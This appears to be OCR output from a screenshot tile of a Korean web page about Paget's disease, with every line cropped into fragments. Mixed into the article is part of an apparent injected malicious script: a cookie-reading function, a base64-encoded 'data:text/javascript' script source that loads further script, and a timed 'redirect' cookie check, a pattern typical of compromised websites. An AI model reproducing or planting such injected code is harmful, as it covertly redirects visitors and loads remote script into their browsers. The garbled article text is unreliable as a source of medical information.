
모든 시민은 교육 받고, 품위 있고
서 당신보다 앞서 가려고하지 않을 것
University Hospital은 P
인정 받고 있습니다. Paget의 
Paget ‘s Association은 공
마티스 부서의 공식 발표에서 제임스 
생 과정에 문제가 발생하여 흔히 
체 될 수 있습니다.
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/